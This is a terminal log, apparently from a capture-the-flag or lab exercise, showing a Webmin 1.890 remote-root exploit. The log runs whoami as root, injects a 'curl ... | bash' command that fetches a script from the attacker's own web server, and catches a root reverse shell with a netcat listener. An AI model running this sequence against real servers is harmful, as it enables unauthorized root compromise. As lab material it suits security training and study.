 ❯ python Webmin_exploit.py -host 10.10.203.121 -port 10000 -cmd whoami
WEBMIN 1.890 expired Remote Root
By: n0obit4
Github: https://github.com/n0obit4
----------------------------------------
Your password has expired, and a new one must be chosen.
root
❯ python Webmin_exploit.py -host 10.10.203.121 -port 10000 -cmd 'curl 10.8.203.6|bash'
WEBMIN 1.890 expired Remote Root
By: n0obit4
Github: https://github.com/n0obit4
----------------------------------------
❯ ls
50809.py Webmin_exploit.py
❯ nano index.html
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.203.121 - - [30/Nov/2023 19:43:13] "GET / HTTP/1.1" 200 -
❯ ls
Desktop Documents Downloads gems Music Pictures Public Templates
Videos Wallpapers
❯ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.8.203.6] from (UNKNOWN) [10.10.203.121] 55392
bash: cannot set terminal process group (1002): Inappropriate ioctl for device
bash: no job control in this shell
root@source:/usr/share/webmin/#